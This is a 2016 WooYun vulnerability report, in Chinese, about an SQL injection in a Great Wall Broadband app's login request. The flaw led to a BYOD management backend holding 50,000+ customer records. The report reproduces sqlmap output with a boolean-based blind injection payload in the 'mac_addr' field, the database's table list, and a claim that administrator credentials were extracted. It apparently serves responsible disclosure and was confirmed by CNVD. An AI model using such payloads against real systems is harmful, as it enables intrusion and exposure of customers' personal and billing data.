漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0190246
漏洞标题:长城宽带某处app注入导致BYOD系统登录(业务操作/信息泄露)
相关厂商:长城宽带
漏洞作者: jianFen
提交时间:2016-03-29 11:00
修复时间:2016-05-16 16:30
公开时间:2016-05-16 16:30
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-03-29: 细节已通知厂商并且等待厂商处理中
2016-04-01: 厂商已经确认,细节仅向厂商公开
2016-04-11: 细节向核心白帽子及相关领域专家公开
2016-04-21: 细节向普通白帽子公开
2016-05-01: 细节向实习白帽子公开
2016-05-16: 细节向公众公开
简要描述:
app注入到web后台登录
详细说明:
app下载地址: http:
登录处注入:

sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"curr_version":"0","mac_addr":"1' AND 9239=9239 AND 'aCNt'='aCNt","wk_password":"123456","login_type":"wk_no"}
---
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"curr_version":"0","mac_addr":"1' AND 9239=9239 AND 'aCNt'='aCNt","wk_password":"123456","login_type":"wk_no"}
---
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5
Database: ncck
[23 tables]
+--------------------+
| version |
| adclass |
| businessclass |
| chargerecord |
| communityclass |
| departmentclass |
| order_info |
| order_log |
| order_source_class |
| orderstatusclass |
| packageclass |
| payclass |
| printtxt |
| productclass |
| protocol |
| respondorderlog |
| t_role |
| t_user |
| t_user_role |
| today |
| user_wechat |
| wkclass |
| workgroupclass |
+--------------------+
50000+详细信息
#2登录web后台可各种操作 SQL注入得到的用户名和密码
缴费,工单,宽带信息
*****gwbn1*****
http://
******.*******
查看50000+条 按 清空条件查询 需要等和网速反应
漏洞证明:
修复方案:
1.APP地址泄露
2.修复注入
版权声明:转载请注明来源 jianFen@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:12
确认时间:2016-04-01 16:22
厂商回复:
CNVD确认所述情况,已经由CNVD通过以往建立的处置渠道向网站管理单位通报。
最新状态:
暂无